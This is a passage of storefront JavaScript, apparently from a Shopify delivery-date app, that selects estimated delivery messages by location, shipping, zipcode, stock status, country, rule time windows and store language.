      if(pass_edd__in_out_stock_all_c.length == 0 && ( temp_pass_edd__in_out_stock_all_c == 'not_set' || temp_pass_edd__in_out_stock_all_c.length == 0)){
        temp_pass_edd__in_out_stock_all_c = edd_msg_list.filter(e =>e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '0' && e.shipping_enable == '1' && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_location_have_qty && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ; 
      }
      if(pass_edd_both_edd_all_c.length == 0 && (temp_pass_edd_both_edd_all_c == 'not_set' || temp_pass_edd_both_edd_all_c.length == 0)){
        temp_pass_edd_both_edd_all_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1'  && e.zipcode_enable == '0' && e.shipping_enable == '1' && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ;
      }
     /* check with shipping + without zipcode + with location */
      /* check only location */
      if(pass_edd__in_out_stock_spe_c.length == 0 && (temp_pass_edd__in_out_stock_spe_c.length == 0 || temp_pass_edd__in_out_stock_spe_c == 'not_set' )){
        temp_pass_edd__in_out_stock_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '0' && e.shipping_enable == '0' &&  e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_location_have_qty && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling)  ;
      }
      if(pass_edd_both_edd_spe_c.length == 0 && ( temp_pass_edd_both_edd_spe_c == 'not_set' || temp_pass_edd_both_edd_spe_c.length == 0)){
        temp_pass_edd_both_edd_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '0' && e.shipping_enable == '0'  && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ;
      }
      if(pass_edd__in_out_stock_all_c.length == 0 && ( temp_pass_edd__in_out_stock_all_c == 'not_set' || temp_pass_edd__in_out_stock_all_c.length == 0)){
        temp_pass_edd__in_out_stock_all_c = edd_msg_list.filter(e =>e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '0' && e.shipping_enable == '0'  && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_location_have_qty && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ; 
      }
      if(pass_edd_both_edd_all_c.length == 0 && (temp_pass_edd_both_edd_all_c == 'not_set' || temp_pass_edd_both_edd_all_c.length == 0)){
        temp_pass_edd_both_edd_all_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '0' && e.shipping_enable == '0'  && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ;
    }
      /* check for rule time */
      if(temp_pass_edd__in_out_stock_spe_c != 'not_set'){
        send_pass_edd__in_out_stock_spe_c = temp_pass_edd__in_out_stock_spe_c
      }else{
        send_pass_edd__in_out_stock_spe_c = pass_edd__in_out_stock_spe_c
      }
      check_time_rule = checkRuleDisplayTime(send_pass_edd__in_out_stock_spe_c)
      show_this_ETA_rule = check_time_rule.show_this_ETA_rule
      if(show_this_ETA_rule == 1){
        temp_obj = check_time_rule.get_ETA_rule
        pass_edd__in_out_stock_spe_c = temp_obj
      } 

      if(temp_pass_edd_both_edd_spe_c != 'not_set'){
        send_pass_edd_both_edd_spe_c = temp_pass_edd_both_edd_spe_c
      }else{
        send_pass_edd_both_edd_spe_c = pass_edd_both_edd_spe_c
      }

      check_time_rule = checkRuleDisplayTime(send_pass_edd_both_edd_spe_c)
      show_this_ETA_rule = check_time_rule.show_this_ETA_rule
      if(show_this_ETA_rule == 1){
        temp_obj = check_time_rule.get_ETA_rule
        pass_edd_both_edd_spe_c = temp_obj
      } 

      if(temp_pass_edd__in_out_stock_all_c != 'not_set'){
        send_pass_edd__in_out_stock_all_c = temp_pass_edd__in_out_stock_all_c
      }else{
        send_pass_edd__in_out_stock_all_c = pass_edd__in_out_stock_all_c
      }
      check_time_rule = checkRuleDisplayTime(send_pass_edd__in_out_stock_all_c)
      show_this_ETA_rule = check_time_rule.show_this_ETA_rule
      if(show_this_ETA_rule == 1){
        temp_obj = check_time_rule.get_ETA_rule
        pass_edd__in_out_stock_all_c = temp_obj
      } 

      if(temp_pass_edd_both_edd_all_c != 'not_set'){
        send_pass_edd_both_edd_all_c = temp_pass_edd_both_edd_all_c
      }else{
        send_pass_edd_both_edd_all_c = pass_edd_both_edd_all_c
      }
      check_time_rule = checkRuleDisplayTime(send_pass_edd_both_edd_all_c)
      show_this_ETA_rule = check_time_rule.show_this_ETA_rule
      if(show_this_ETA_rule == 1){
        temp_obj = check_time_rule.get_ETA_rule
        pass_edd_both_edd_all_c = temp_obj
      } 
      /* check for rule time */

      /* check only location */
    return {'check_edd__in_out_stock_spe_c':pass_edd__in_out_stock_spe_c,
                'check_edd_both_edd_spe_c':pass_edd_both_edd_spe_c,
                'check_edd__in_out_stock_all_c':pass_edd__in_out_stock_all_c,
                'check_edd_both_edd_all_c':pass_edd_both_edd_all_c}
  }
  function checkZipcodeWiseEddMessage(check_edd_msg){
    get_edd_msg_arr = check_edd_msg[0];
    var zipcode_with_shipping_set = '0';
    var only_zipping_set = '0';
    for(i=0;i<check_edd_msg.length;i++){
       if(typeof(check_edd_msg[i].zipcode_enable) != "undefined" && typeof(check_edd_msg[i].shipping_enable) != "undefined"){
         if(check_edd_msg[i].zipcode_enable == "1" && check_edd_msg[i].shipping_enable == "1" && check_edd_msg[i].is_enable == "1"){
           get_edd_msg_arr = check_edd_msg[i];
           zipcode_with_shipping_set = '1';
           only_zipping_set = '1';
           break;
         }
      }
    }
    if(zipcode_with_shipping_set == '0'){
      for(i=0;i<check_edd_msg.length;i++){
         if(typeof(check_edd_msg[i].zipcode_enable) != "undefined"){
           if(check_edd_msg[i].zipcode_enable == "1" && check_edd_msg[i].shipping_enable == "0"  && check_edd_msg[i].is_enable == "1"){
             get_edd_msg_arr = check_edd_msg[i];
             only_zipping_set = '1';
             break;
           }
        }
      }
    }
    if(only_zipping_set == '0'){
        for(i=0;i<check_edd_msg.length;i++){
         if( typeof(check_edd_msg[i].shipping_enable) != "undefined"){
           if(check_edd_msg[i].shipping_enable == "1" && check_edd_msg[i].zipcode_enable == "0"  && check_edd_msg[i].is_enable == "1"){
             get_edd_msg_arr = check_edd_msg[i];

             break;
           }
        }
      }
    }
    return get_edd_msg_arr;
  }
   function  getEDDPriorityMSG(edd_msg_list,with_location,with_shipping,with_zipode,check_with,sb_product_have_qty,edd_user_country_code,check_edd__in_out_stock_spe_c,check_edd_both_edd_spe_c,check_edd__in_out_stock_all_c,check_edd_both_edd_all_c){
     if(check_edd__in_out_stock_spe_c.length == 0){
              temp_check_edd__in_out_stock_spe_c = edd_msg_list.filter(e =>  {
               checkCheckRuledata = e.check_rule_for.split(',');
               if(checkCheckRuledata.length > 1){
                 return e.location_enable == with_location && e.shipping_enable == with_shipping && e.zipcode_enable == with_zipode && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_have_qty && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling;
               }else{
                 return e.location_enable == with_location && e.shipping_enable == with_shipping && e.zipcode_enable == with_zipode && e.check_rule_for.toLocaleLowerCase() == check_with.toLocaleLowerCase() && e.is_instock == sb_product_have_qty && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling;
               }  
             }
          )  ;
          check_time_rule = checkRuleDisplayTime(temp_check_edd__in_out_stock_spe_c)
            show_this_ETA_rule = check_time_rule.show_this_ETA_rule
            if(show_this_ETA_rule == 1){
              temp_check_edd__in_out_stock_spe_c = check_time_rule.get_ETA_rule
              check_edd__in_out_stock_spe_c = temp_check_edd__in_out_stock_spe_c
            } 
     }
    if(check_edd_both_edd_spe_c.length == 0){
             temp_check_edd_both_edd_spe_c = edd_msg_list.filter(e => {
               checkCheckRuledata = e.check_rule_for.split(',');
               if(checkCheckRuledata.length > 1){
                 return e.location_enable == with_location && e.shipping_enable == with_shipping && e.zipcode_enable == with_zipode && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling;
               }else{
                 return e.location_enable == with_location && e.shipping_enable == with_shipping && e.zipcode_enable == with_zipode && e.check_rule_for.toLocaleLowerCase() == check_with.toLocaleLowerCase() && e.is_instock == 2 && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling;
               }
             } ) ;
            check_time_rule = checkRuleDisplayTime(temp_check_edd_both_edd_spe_c)
            show_this_ETA_rule = check_time_rule.show_this_ETA_rule
            if(show_this_ETA_rule == 1){
              temp_check_edd_both_edd_spe_c = check_time_rule.get_ETA_rule
              check_edd_both_edd_spe_c = temp_check_edd_both_edd_spe_c
            } 
     }
    if(check_edd__in_out_stock_all_c.length == 0){
             temp_check_edd__in_out_stock_all_c = edd_msg_list.filter(e => 
               {
                 checkCheckRuledata = e.check_rule_for.split(',');
                 if(checkCheckRuledata.length > 1){
                   return  e.location_enable == with_location && e.shipping_enable == with_shipping && e.zipcode_enable == with_zipode && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_have_qty && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'   && e.is_continue_selling == sb_is_continue_selling;
                 }else{
                   return  e.location_enable == with_location && e.shipping_enable == with_shipping && e.zipcode_enable == with_zipode && e.check_rule_for.toLocaleLowerCase() == check_with.toLocaleLowerCase() && e.is_instock == sb_product_have_qty && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling;
                 }
                
                }
            );
            check_time_rule = checkRuleDisplayTime(temp_check_edd__in_out_stock_all_c)
            show_this_ETA_rule = check_time_rule.show_this_ETA_rule
            if(show_this_ETA_rule == 1){
              temp_check_edd__in_out_stock_all_c = check_time_rule.get_ETA_rule
              check_edd__in_out_stock_all_c = temp_check_edd__in_out_stock_all_c
            } 

     }
    if(check_edd_both_edd_all_c.length == 0){
              temp_check_edd_both_edd_all_c = edd_msg_list.filter(e => {
              checkCheckRuledata = e.check_rule_for.split(',');
               if(checkCheckRuledata.length > 1){
                 return e.location_enable == '0' && e.shipping_enable == with_shipping && e.zipcode_enable == with_zipode && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling;
                }else{
                  return e.location_enable == '0' && e.shipping_enable == with_shipping && e.zipcode_enable == with_zipode && e.check_rule_for.toLocaleLowerCase() == check_with.toLocaleLowerCase() && e.is_instock == 2 && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling;
                }
              })
            check_time_rule = checkRuleDisplayTime(temp_check_edd_both_edd_all_c)
            show_this_ETA_rule = check_time_rule.show_this_ETA_rule
            if(show_this_ETA_rule == 1){
              temp_check_edd_both_edd_all_c = check_time_rule.get_ETA_rule
              check_edd_both_edd_all_c = temp_check_edd_both_edd_all_c
            }
    }
     return {'check_edd__in_out_stock_spe_c':check_edd__in_out_stock_spe_c,
                'check_edd_both_edd_spe_c':check_edd_both_edd_spe_c,
                'check_edd__in_out_stock_all_c':check_edd__in_out_stock_all_c,
                'check_edd_both_edd_all_c':check_edd_both_edd_all_c}
  }
  function checkRuleDisplayTime(check_rule){
          show_this_ETA_rule = 0;
          get_ETA_rule = check_rule;
          store_time = sb_store_date_with_time
              if(check_rule.length > 0){
                for(l=0;l<check_rule.length;l++){
                
                if(show_this_ETA_rule == 0){
                   additional_option = check_rule[l]['additional_option'];
               
                if(typeof additional_option != 'undefined' && additional_option != 'not_set'){
                  additional_option = JSON.parse(additional_option)
                  if(typeof additional_option.rule_time != 'undefined'){
                    rule_time = additional_option.rule_time;
                    rule_time_type = rule_time.rule_time_type
                    show_this_ETA_rule = 0;
                    if(rule_time_type == 'all_time'){
                      show_this_ETA_rule = 1;
                    }else if(rule_time_type == 'date_range'){
                      rule_date_from = rule_time.rule_date_from
                      rule_date_to = rule_time.rule_date_to
                      temp_store_time = store_time.replace("PM", "").trim();
                      var currentTime = new Date(temp_store_time);

                      // Time range
                      var time1 = new Date(rule_date_from);
                      var time2 = new Date(rule_date_to);
                      // Check if currentTime is between time1 and time2
                      if (currentTime >= time1 && currentTime <= time2) {
                        show_this_ETA_rule = 1;
                      }else{
                        show_this_ETA_rule = 0;
                      }
                      
                    }else if(rule_time_type == 'specific_days'){
                      rule_time_from = rule_time.rule_time_from
                      rule_time_to = rule_time.rule_time_to
                      selected_days = rule_time.selected_days
                      var check_today = new Date();
                      var check_days = ["sunday", "monday", "tuesday", "wednesday", "thursday", "friday", "saturday"];
                      var check_currentDay = check_days[check_today.getDay()];
                      
                      if (selected_days.includes(check_currentDay)) {
                          show_this_ETA_rule = compireETADisplayTime(rule_time_from,rule_time_to,store_time);
                          // your code here
                      } else {
                          show_this_ETA_rule = 0;
                      }
                    }
                  }
                  if(show_this_ETA_rule == 1){
                    let thirdObj = check_rule.splice(l, 1)[0];
                    // Insert it at the first position (index 0)
                    check_rule.unshift(thirdObj);
                    get_ETA_rule = check_rule;
                  }
                }else{
                  show_this_ETA_rule = 1;
                }
                
                }
                }
               
              }
              return {show_this_ETA_rule,get_ETA_rule};
  }
  function compireETADisplayTime(time1,time2,current_date){
    got_specific_time_frame = 0
    function toMinutes(t) {
        var parts = t.split(":");
        return parseInt(parts[0], 10) * 60 + parseInt(parts[1], 10);
    }

    var start = toMinutes(time1);
    var end = toMinutes(time2);

    // Get current time in minutes
    current_date = current_date.replace("PM", "").trim();
    var now = new Date(current_date);
    var current = now.getHours() * 60 + now.getMinutes();

    // Check if current time is between start and end
    if (current >= start && current <= end) {
      got_specific_time_frame = 1;
        // your code here
    } else {
      got_specific_time_frame = 0
    }
    return got_specific_time_frame;
  }
  function setEddMessageFromExtension(edd_msg_list,check_with,edd_rule_type){
      check_edd__in_out_stock_spe_c = [];
      check_edd_both_edd_spe_c = [];
      check_edd__in_out_stock_all_c = [];
      check_edd_both_edd_all_c = [];
      is_set_edd__in_out_stock_spe_c = '0';
      is_set_edd_both_edd_spe_c = '0';
      is_set_edd__in_out_stock_all_c = '0';
      is_set_edd_both_edd_all_c = '0';
      checkLocationData = {'check_edd__in_out_stock_spe_c':[],'check_edd_both_edd_spe_c':[],'check_edd__in_out_stock_all_c':[],'check_edd_both_edd_all_c':[]};
      checkEDDPriorityData = {'check_edd__in_out_stock_spe_c':[],'check_edd_both_edd_spe_c':[],'check_edd__in_out_stock_all_c':[],'check_edd_both_edd_all_c':[]};  
    check_with_location_id = 'not_set';
    /* check location wise message */
    if(sb_is_rule_set_for_location == '1'){
      set_edd_in_out_spe_c = 0;
      set_edd_both_spe_c = 0;
      set_edd_in_out_all = 0;
      set_edd_both_all = 0;
     /* check with location max qty having */
       checkLocationData = checkLocationWiseEddMessage(edd_msg_list,check_with,sb_locationId_having_max_qty);
       if(checkLocationData.check_edd__in_out_stock_spe_c.length > 0 && is_set_edd__in_out_stock_spe_c == 0 ){
                  is_set_edd__in_out_stock_spe_c = 1;
                  check_edd__in_out_stock_spe_c = checkLocationData.check_edd__in_out_stock_spe_c;
                  sb_eta_set_for_location = sb_locationId_having_max_qty
          }
          if(checkLocationData.check_edd_both_edd_spe_c.length > 0 && is_set_edd_both_edd_spe_c == 0){
                  is_set_edd_both_edd_spe_c = 1;
                  check_edd_both_edd_spe_c = checkLocationData.check_edd_both_edd_spe_c;
                  sb_eta_set_for_location = sb_locationId_having_max_qty
          }
          if(checkLocationData.check_edd__in_out_stock_all_c.length > 0 && is_set_edd__in_out_stock_all_c == 0){
                  is_set_edd__in_out_stock_all_c = 1;
                  check_edd__in_out_stock_all_c = checkLocationData.check_edd__in_out_stock_all_c;
                  sb_eta_set_for_location = sb_locationId_having_max_qty
          }
          if(checkLocationData.check_edd_both_edd_all_c.length > 0 && is_set_edd_both_edd_all_c == 0){
                  is_set_edd_both_edd_all_c = 1;
                  check_edd_both_edd_all_c = checkLocationData.check_edd_both_edd_all_c;
                  sb_eta_set_for_location = sb_locationId_having_max_qty
          }
        /* check with location all location if location having a max qty => message is not set */
      for(i=0;i<sb_product_locations.length;i++){
        check_with_location_id = sb_product_locations[i];
        
        checkLocationData = checkLocationWiseEddMessage(edd_msg_list,check_with,check_with_location_id);
        
          if(checkLocationData.check_edd__in_out_stock_spe_c.length > 0 && is_set_edd__in_out_stock_spe_c == 0 ){
                  is_set_edd__in_out_stock_spe_c = 1;
                  check_edd__in_out_stock_spe_c = checkLocationData.check_edd__in_out_stock_spe_c;
                  sb_eta_set_for_location = check_with_location_id
          }
          if(checkLocationData.check_edd_both_edd_spe_c.length > 0 && is_set_edd_both_edd_spe_c == 0){
                  is_set_edd_both_edd_spe_c = 1;
                  check_edd_both_edd_spe_c = checkLocationData.check_edd_both_edd_spe_c;
                  sb_eta_set_for_location = check_with_location_id
          }
          if(checkLocationData.check_edd__in_out_stock_all_c.length > 0 && is_set_edd__in_out_stock_all_c == 0){
                  is_set_edd__in_out_stock_all_c = 1;
                  check_edd__in_out_stock_all_c = checkLocationData.check_edd__in_out_stock_all_c;
                  sb_eta_set_for_location = check_with_location_id
          }
          if(checkLocationData.check_edd_both_edd_all_c.length > 0 && is_set_edd_both_edd_all_c == 0){
                  is_set_edd_both_edd_all_c = 1;
                  check_edd_both_edd_all_c = checkLocationData.check_edd_both_edd_all_c;
                  sb_eta_set_for_location = check_with_location_id
          }
        }
      }
    /* check location wise message */
    /* check priority with shipping , with zipcode */
    with_location = '0';
    with_shipping = '1';
    with_zipode = '1';
    checkEDDPriorityData = getEDDPriorityMSG(edd_msg_list,with_location,with_shipping,with_zipode,check_with,sb_product_have_qty,edd_user_country_code,check_edd__in_out_stock_spe_c,check_edd_both_edd_spe_c,check_edd__in_out_stock_all_c,check_edd_both_edd_all_c)
    if(check_edd__in_out_stock_spe_c.length == 0 && checkEDDPriorityData.check_edd__in_out_stock_spe_c.length != 0 && is_set_edd__in_out_stock_spe_c == '0'){
             check_edd__in_out_stock_spe_c = checkEDDPriorityData.check_edd__in_out_stock_spe_c;
             is_set_edd__in_out_stock_spe_c = '1';
     }
    if(check_edd_both_edd_spe_c.length == 0 && checkEDDPriorityData.check_edd_both_edd_spe_c.length != 0 && is_set_edd_both_edd_spe_c == '0'){
             check_edd_both_edd_spe_c = checkEDDPriorityData.check_edd_both_edd_spe_c;
              is_set_edd_both_edd_spe_c ='1';
     }
    if(check_edd__in_out_stock_all_c.length == 0 && checkEDDPriorityData.check_edd__in_out_stock_all_c.length != 0 && is_set_edd__in_out_stock_all_c == '0'){
             check_edd__in_out_stock_all_c = checkEDDPriorityData.check_edd__in_out_stock_all_c;
             is_set_edd__in_out_stock_all_c = '1';
     }
    if(check_edd_both_edd_all_c.length == 0 && checkEDDPriorityData.check_edd_both_edd_all_c.length != 0 && is_set_edd_both_edd_all_c == '0'){
             check_edd_both_edd_all_c = checkEDDPriorityData.check_edd_both_edd_all_c;
             is_set_edd_both_edd_all_c = '1'
     }
    /* check priority with shipping , with zipcode */
    /* check priority without shipping , with zipcode */
    with_location = '0';
    with_shipping = '0';
    with_zipode = '1';
    checkEDDPriorityData = getEDDPriorityMSG(edd_msg_list,with_location,with_shipping,with_zipode,check_with,sb_product_have_qty,edd_user_country_code,check_edd__in_out_stock_spe_c,check_edd_both_edd_spe_c,check_edd__in_out_stock_all_c,check_edd_both_edd_all_c)
    if(check_edd__in_out_stock_spe_c.length == 0 && checkEDDPriorityData.check_edd__in_out_stock_spe_c.length != 0 && is_set_edd__in_out_stock_spe_c == '0'){
             check_edd__in_out_stock_spe_c = checkEDDPriorityData.check_edd__in_out_stock_spe_c;
             is_set_edd__in_out_stock_spe_c = '1';
     }
    if(check_edd_both_edd_spe_c.length == 0 && checkEDDPriorityData.check_edd_both_edd_spe_c.length != 0 && is_set_edd_both_edd_spe_c == '0'){
             check_edd_both_edd_spe_c = checkEDDPriorityData.check_edd_both_edd_spe_c;
              is_set_edd_both_edd_spe_c ='1';
     }
    if(check_edd__in_out_stock_all_c.length == 0 && checkEDDPriorityData.check_edd__in_out_stock_all_c.length != 0 && is_set_edd__in_out_stock_all_c == '0'){
             check_edd__in_out_stock_all_c = checkEDDPriorityData.check_edd__in_out_stock_all_c;
             is_set_edd__in_out_stock_all_c = '1';
     }
    if(check_edd_both_edd_all_c.length == 0 && checkEDDPriorityData.check_edd_both_edd_all_c.length != 0 && is_set_edd_both_edd_all_c == '0'){
             check_edd_both_edd_all_c = checkEDDPriorityData.check_edd_both_edd_all_c;
             is_set_edd_both_edd_all_c = '1'
     }
    /* check priority without shipping , with zipcode */
    /* check priority with shipping , without zipcode */
    with_location = '0';
    with_shipping = '1';
    with_zipode = '0';
    checkEDDPriorityData = getEDDPriorityMSG(edd_msg_list,with_location,with_shipping,with_zipode,check_with,sb_product_have_qty,edd_user_country_code,check_edd__in_out_stock_spe_c,check_edd_both_edd_spe_c,check_edd__in_out_stock_all_c,check_edd_both_edd_all_c)
    if(check_edd__in_out_stock_spe_c.length == 0 && checkEDDPriorityData.check_edd__in_out_stock_spe_c.length != 0 && is_set_edd__in_out_stock_spe_c == '0'){
             check_edd__in_out_stock_spe_c = checkEDDPriorityData.check_edd__in_out_stock_spe_c;
             is_set_edd__in_out_stock_spe_c = '1';
     }
    if(check_edd_both_edd_spe_c.length == 0 && checkEDDPriorityData.check_edd_both_edd_spe_c.length != 0 && is_set_edd_both_edd_spe_c == '0'){
             check_edd_both_edd_spe_c = checkEDDPriorityData.check_edd_both_edd_spe_c;
              is_set_edd_both_edd_spe_c ='1';
     }
    if(check_edd__in_out_stock_all_c.length == 0 && checkEDDPriorityData.check_edd__in_out_stock_all_c.length != 0 && is_set_edd__in_out_stock_all_c == '0'){
             check_edd__in_out_stock_all_c = checkEDDPriorityData.check_edd__in_out_stock_all_c;
             is_set_edd__in_out_stock_all_c = '1';
     }
    if(check_edd_both_edd_all_c.length == 0 && checkEDDPriorityData.check_edd_both_edd_all_c.length != 0 && is_set_edd_both_edd_all_c == '0'){
             check_edd_both_edd_all_c = checkEDDPriorityData.check_edd_both_edd_all_c;
             is_set_edd_both_edd_all_c = '1'
     }
    /* check priority with shipping , without zipcode */
    /* check priority witout shipping, location , zipcode */
    with_location = '0';
    with_shipping = '0';
    with_zipode = '0';
    checkEDDPriorityData = getEDDPriorityMSG(edd_msg_list,with_location,with_shipping,with_zipode,check_with,sb_product_have_qty,edd_user_country_code,check_edd__in_out_stock_spe_c,check_edd_both_edd_spe_c,check_edd__in_out_stock_all_c,check_edd_both_edd_all_c)
    if(check_edd__in_out_stock_spe_c.length == 0 && checkEDDPriorityData.check_edd__in_out_stock_spe_c.length != 0 && is_set_edd__in_out_stock_spe_c == '0'){
             check_edd__in_out_stock_spe_c = checkEDDPriorityData.check_edd__in_out_stock_spe_c;
             is_set_edd__in_out_stock_spe_c = '1';
     }
    if(check_edd_both_edd_spe_c.length == 0 && checkEDDPriorityData.check_edd_both_edd_spe_c.length != 0 && is_set_edd_both_edd_spe_c == '0'){
             check_edd_both_edd_spe_c = checkEDDPriorityData.check_edd_both_edd_spe_c;
              is_set_edd_both_edd_spe_c ='1';
     }
    if(check_edd__in_out_stock_all_c.length == 0 && checkEDDPriorityData.check_edd__in_out_stock_all_c.length != 0 && is_set_edd__in_out_stock_all_c == '0'){
             check_edd__in_out_stock_all_c = checkEDDPriorityData.check_edd__in_out_stock_all_c;
             is_set_edd__in_out_stock_all_c = '1';
     }
    if(check_edd_both_edd_all_c.length == 0 && checkEDDPriorityData.check_edd_both_edd_all_c.length != 0 && is_set_edd_both_edd_all_c == '0'){
             check_edd_both_edd_all_c = checkEDDPriorityData.check_edd_both_edd_all_c;
             is_set_edd_both_edd_all_c = '1'
     }
    /* check priority witout shipping, location , zipcode */
    if(check_edd__in_out_stock_spe_c.length > 0){
      edd_multiple_rule_for_shipping = check_edd__in_out_stock_spe_c; 
      check_edd_msg = check_edd__in_out_stock_spe_c[0];
      sb_edd_zipcode_enable = check_edd_msg.zipcode_enable;
      sb_edd_zipcode_list = check_edd_msg.zipcode_list;
      sb_edd_shipping_enable = check_edd_msg.shipping_enable;
      sb_edd_location_enable = check_edd_msg.location_enable;
      sb_edd_preview_design = check_edd_msg.preview_design;
      sb_edd_message = check_edd_msg.message;
      sb_edd_message = getLanguageWiseMsg(check_edd_msg,sb_edd_message);
      sb_set_specific_msg = 1;
      checkSpecificMsgForSB(edd_rule_type);
      sb_edd_rule_list = check_edd__in_out_stock_spe_c;
      sb_edd_store_locatore_list = check_edd_msg.store_locatore_list;
    }
    else if(check_edd_both_edd_spe_c.length > 0){
      edd_multiple_rule_for_shipping = check_edd_both_edd_spe_c; 
      check_edd_msg = check_edd_both_edd_spe_c[0];
      sb_edd_zipcode_enable = check_edd_msg.zipcode_enable;
      sb_edd_zipcode_list = check_edd_msg.zipcode_list;
      sb_edd_shipping_enable = check_edd_msg.shipping_enable;
      sb_edd_location_enable = check_edd_msg.location_enable;
      sb_edd_preview_design = check_edd_msg.preview_design;
      sb_edd_message = check_edd_msg.message;
      sb_edd_message = getLanguageWiseMsg(check_edd_msg,sb_edd_message);
      sb_set_specific_msg = 1;
      checkSpecificMsgForSB(edd_rule_type);
      sb_edd_rule_list = check_edd_both_edd_spe_c;
      sb_edd_store_locatore_list = check_edd_msg.store_locatore_list;
    }
    else if(check_edd__in_out_stock_all_c.length > 0){
     
      edd_multiple_rule_for_shipping = check_edd__in_out_stock_all_c; 
      check_edd_msg = check_edd__in_out_stock_all_c[0];
      sb_edd_zipcode_enable = check_edd_msg.zipcode_enable;
      sb_edd_zipcode_list = check_edd_msg.zipcode_list;
      sb_edd_shipping_enable = check_edd_msg.shipping_enable;
      sb_edd_location_enable = check_edd_msg.location_enable;
      sb_edd_preview_design = check_edd_msg.preview_design;
      sb_edd_message = check_edd_msg.message;
      sb_edd_message = getLanguageWiseMsg(check_edd_msg,sb_edd_message);
      sb_set_specific_msg = 1;
      checkSpecificMsgForSB(edd_rule_type);
      sb_edd_rule_list = check_edd__in_out_stock_all_c;
      sb_edd_store_locatore_list = check_edd_msg.store_locatore_list;
    }
    else if(check_edd_both_edd_all_c.length > 0){
      edd_multiple_rule_for_shipping = check_edd_both_edd_all_c;
      check_edd_msg = check_edd_both_edd_all_c[0];
      sb_edd_zipcode_enable = check_edd_msg.zipcode_enable;
      sb_edd_zipcode_list = check_edd_msg.zipcode_list;
      sb_edd_shipping_enable = check_edd_msg.shipping_enable;
      sb_edd_location_enable = check_edd_msg.location_enable;
      sb_edd_preview_design = check_edd_msg.preview_design;
      sb_edd_message = check_edd_msg.message;
      sb_edd_message = getLanguageWiseMsg(check_edd_msg,sb_edd_message);
      sb_set_specific_msg = 1;
      checkSpecificMsgForSB(edd_rule_type);
      sb_edd_rule_list = check_edd_both_edd_all_c;
      sb_edd_store_locatore_list = check_edd_msg.store_locatore_list;
    }
    if(sb_edd_zipcode_enable == '1'){
      is_country_dropdown_on = '0'
    }
  }
  function getLanguageWiseMsg(check_edd_msg,message){
    if(typeof Shopify !== 'undefined' && typeof Shopify.locale !== 'undefined') {
      store_language = Shopify.locale;
    }else{
      store_language = 'en';
    }
    if(typeof sb_edd_options.store_language != 'undefined'){
       sb_store_languages = sb_edd_options.store_language;
       sb_store_languages = sb_store_languages.split(',')
    }else{
      sb_store_languages = 'all_language';
    }
    if(typeof check_edd_msg.language_grp_msgs != 'undefined'){
         language_grp_msgs = check_edd_msg.language_grp_msgs;
         var get_lang_wise_msg = '0';
         if(language_grp_msgs != 'not_set'){
           for(l=0;l<language_grp_msgs.length;l++){
           check_language_code = language_grp_msgs[l]['language_code'];
           check_message = language_grp_msgs[l]['message']
           if(check_language_code == 'all_language' && get_lang_wise_msg == '0'){
           message = language_grp_msgs[l]['message'];
           if(typeof language_grp_msgs[l]['date_format'] != 'undefined'){
              specific_date_format = language_grp_msgs[l]['date_format'];
              specific_date_option = language_grp_msgs[l]['date_option'];
              specific_custom_date_format = language_grp_msgs[l]['custom_date_format'];
           }
           if(typeof language_grp_msgs[l]['specific_cutofftime'] != 'undefined'){
              specific_cutofftime = language_grp_msgs[l]['specific_cutofftime']
              specific_cutofftime_enable = language_grp_msgs[l]['specific_cutofftime_enable']
            }
